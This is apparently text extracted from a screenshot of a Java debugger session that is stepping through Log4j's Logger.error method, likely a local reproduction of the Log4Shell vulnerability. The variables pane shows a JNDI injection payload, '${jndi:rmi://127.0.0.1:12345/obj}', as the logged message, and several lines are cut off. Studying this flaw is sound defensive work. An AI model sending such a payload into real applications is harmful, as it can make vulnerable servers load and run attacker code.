 522 public void error(final String message) { message: "${jndi:rmi:
523 this.logIfEnabled(FQCN, Level.ERROR, (Marker)null, (String)me
524 }
525
526 public void error(final String message, final Object... params) {
Variables
this = {Logger@1666} "Log4jTEst:ERROR in 14dad5dc"
message = "${jndi:rmi://127.0.0.1:12345/obj}"
che.loggin